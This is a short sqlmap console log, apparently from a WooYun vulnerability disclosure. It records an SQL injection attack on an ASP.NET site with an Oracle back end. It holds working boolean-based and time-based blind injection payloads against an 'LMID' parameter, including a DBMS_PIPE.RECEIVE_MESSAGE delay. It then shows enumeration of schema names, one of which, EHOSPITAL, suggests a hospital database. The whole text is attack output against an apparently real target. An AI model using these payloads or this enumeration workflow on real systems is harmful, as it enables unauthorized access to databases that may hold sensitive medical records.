 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LMID=86' AND 8340=8340 AND 'TAcW'='TAcW
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LMID=86' AND 9685=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(80)||CHR(
83)||CHR(121),5) AND 'UFgJ'='UFgJ
---
[19:40:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:40:29] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:40:29] [INFO] fetching database (schema) names
[19:40:29] [INFO] fetching number of databases
[19:40:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:40:29] [INFO] retrieved:
[19:40:32] [WARNING] reflective value(s) found and filtering out
26
[19:40:43] [INFO] retrieved: CTXSYS
[19:41:45] [INFO] retrieved: EHOSPITAL
[19:43:12] [INFO] retrieved: HR
[19:43:38] [INFO] retrieved: KSE
www.wooyun.org